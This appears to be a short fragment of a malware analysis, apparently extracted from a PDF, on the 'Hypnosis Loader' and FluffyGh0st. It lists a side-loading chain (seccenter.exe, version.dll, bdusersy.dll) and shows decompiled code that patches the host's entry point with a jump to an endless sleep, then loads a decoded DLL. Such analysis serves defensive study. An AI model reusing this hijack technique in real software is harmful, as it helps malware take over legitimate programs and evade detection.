 Hypnosis Loader
FluffyGh0st
load
load
EXE
DLL
DLL
seccenter.exe
version.dll
bdusersy.dll
v26 = *(unsigned int *)&modBaseAddr[*((int *)modBaseAddr + 0xF) + 0x28];// 0x28 = AddressOfEntryPoint
VirtualProtect(&modBaseAddr[v26], 0xCu, PAGE_EXECUTE_READWRITE, (PDWORD)&Buffer);
*(_QWORD *)&modBaseAddr[v26] = 0xB848;      // mov rax, <address>
*(_DWORD *)&modBaseAddr[v26 + 8] = 0xE0FF0000;// jmp rax
*(_QWORD *)&modBaseAddr[v26 + 2] = sub_7FF8E7B913E0;// inifinit sleep func
VirtualProtect(&modBaseAddr[v26], 0xCu, (DWORD)Buffer.BaseAddress, (PDWORD)&Buffer);
void __noreturn sub_1800013E0()
{
while ( 1 )
Sleep(0x2710u);
}
v1 = decode_string((__int64)aSJ9pepgSt3x7dz); // bdusersy.dll
LoadLibraryA(v1);
return 1;